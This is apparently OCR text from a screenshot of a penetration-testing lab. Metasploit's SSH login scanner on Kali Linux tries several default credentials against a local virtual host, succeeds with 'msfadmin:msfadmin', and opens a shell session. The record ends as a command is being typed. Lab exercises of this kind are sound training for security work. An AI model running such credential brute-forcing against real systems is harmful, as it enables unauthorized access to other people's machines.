 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 4 00:17 1
root@kali: ~
[-] 10.0.2.4:22 - Failed: 'admin:123123'
[-] 10.0.2.4:22 - Failed: 'admin:12345678'
[-] 10.0.2.4:22 - Failed: 'msfadmin:qwerty'
[-] 10.0.2.4:22 - Failed: 'msfadmin:1234'
[-] 10.0.2.4:22 - Failed: 'msfadmin:admin'
[-] 10.0.2.4:22 - Failed: 'msfadmin:12345'
[+] 10.0.2.4:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=
4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111
(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1
SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.5:42297 -> 10.0.2.4:22) at 2022-05-04 00:14:20 +05
00
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 1
[-] Unknown command: session.
msf6 auxiliary(scanner/ssh/ssh_login) > session -i l
[-] Unknown command: session.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
uname -r
2.6.24-16-server
u